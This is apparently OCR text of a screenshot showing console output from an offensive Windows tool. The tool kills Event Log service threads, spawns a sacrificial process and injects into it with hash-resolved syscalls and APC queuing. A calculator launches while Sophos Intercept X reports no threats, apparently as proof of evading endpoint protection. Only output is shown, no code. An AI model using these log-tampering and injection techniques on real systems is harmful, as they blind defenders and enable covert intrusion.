 Administrator: Command Prompt - powershell
[+] SeDebugPrivilege Enabled!
[*] Killing EventLog Threads (if running)
[*] Targeting svchost.exe hosting eventlog service with PID: 7556
[+] Thread FOUND: TID -> 2564   Terminated!
[+] Thread FOUND: TID -> 6260   Terminated!
[+] Thread FOUND: TID -> 6132   Terminated!
[+] Thread FOUND: TID -> 204    Terminated!
[+] Thread FOUND: TID -> 5400   Terminated!
[+] Thread FOUND: TID -> 5164   Terminated!
[+] Thread FOUND: TID -> 8124   Terminated!
[+] Thread FOUND: TID -> 8180   Terminated!
[+] Thread FOUND: TID -> 4332   Terminated!
[+] Thread FOUND: TID -> 5264   Terminated!
[+] Thread FOUND: TID -> 6372   Terminated!
[+] Thread FOUND: TID -> 1208   Terminated!
[+] Killed responsible svchost.exe
[*] Targeting svchost.exe hosting eventlog service with PID: 7556
[+] Thread FOUND: TID -> 1208   Terminated!
[+] Killed responsible svchost.exe
[*] Targeting svchost.exe hosting eventlog service with PID: 0
[!] Failed to get a handle to svchost.exe that hosts EventLog service (87)
[!] Failed to Kill EventLog Service OR, EventLog Service NOT running!
[+] Ready for Post-Exp :)
[*] Spawning Sacrificial Process: c:\windows\system32\SecurityHealthSystray.exe (PID: 8112)...
[+] Got pPEB: Directly via offset (from TIB) -> TEB -> PEB
Hash value matched and calculated as: 904
BaseDllName: ntdll.dll (addr: 00007FFA4E3D0000)
[+] BaseDll addr: 00007FFA4E3D0000
Hash value matched and calculated as: 2375[+] Sorted SSN 18     => Called NtAllocateVirtualMemory
[+] BaseDll addr: 00007FFA4E3D0000
Hash value matched and calculated as: 2093[+] Sorted SSN 101    => Called NtWriteVirtualMemory
[+] BaseDll addr: 00007FFA4E3D0000
Hash value matched and calculated as: 2307[+] Sorted SSN 50     => Called NtProtectVirtualMemory
[+] BaseDll addr: 00007FFA4E3D0000
Hash value matched and calculated as: 1637      => Called NtDelayExecution
[+] BaseDll addr: 00007FFA4E3D0000
Hash value matched and calculated as: 1587      => Called NtQueueApcThread
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Windows Security
Virus & threat protection
Protection for your device against threats.
Sophos Intercept X
Sophos Intercept X is turned on.
Current threats
No actions needed.
Protection settings
No actions needed.
Protection updates
No actions needed.
Open app
Activate Windows
Go to Settings to activate Windows.
Microsoft Defender Antivirus options